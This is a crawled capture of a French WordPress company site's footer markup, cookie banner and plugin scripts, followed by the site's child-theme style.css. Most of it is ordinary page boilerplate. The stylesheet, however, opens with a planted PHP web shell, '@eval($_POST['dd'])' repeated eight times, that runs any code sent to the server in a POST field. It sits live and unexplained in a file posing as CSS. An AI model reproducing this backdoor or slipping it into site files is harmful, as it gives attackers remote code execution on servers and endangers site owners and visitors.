				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69750ca240d43" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/decomat-jupiter-child/*","/wp-content/themes/jupiter/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.decomat.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://decomat.com/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'></style><script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/decomat.com\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=4.0.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://decomat.com/wp-admin/admin-ajax.php","redirecturl":"https://decomat.com:443/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/core-scripts.js?ver=4.0.9" id="theme-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98 = {"ID":"253685c8c84d202f1f3c90f0f99dcc98","album_ids":[],"container_ids":["1"],"display":"","display_settings":{"gallery_width":160,"gallery_height":120,"show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"253685c8c84d202f1f3c90f0f99dcc98","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98.wordpress_page_root = "https:\/\/decomat.com\/fr\/conocenos\/presentacion\/servicios-y-garantias\/instalaciones\/instalacion-moquetas-pavimentos-pvc-cortinas-empresas\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/decomat.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"C H A R G E M E N T   E N   C O U R S","msgClose":"Cliquer pour fermer"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=4.0.4" id="shutter-0-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=4.0.4" id="shutter-1-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=4.0.4" id="ngg_basic_slideshow_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://decomat.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001787" id="akismet-frontend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="gmaps-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1766298065" id="global-assets-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://decomat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://decomat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3128693-1', 'auto');
		ga('send', 'pageview');
		</script> 
				<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9
body_size: 144
content:
<?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?>/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://themeforest.net/user/artbees
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/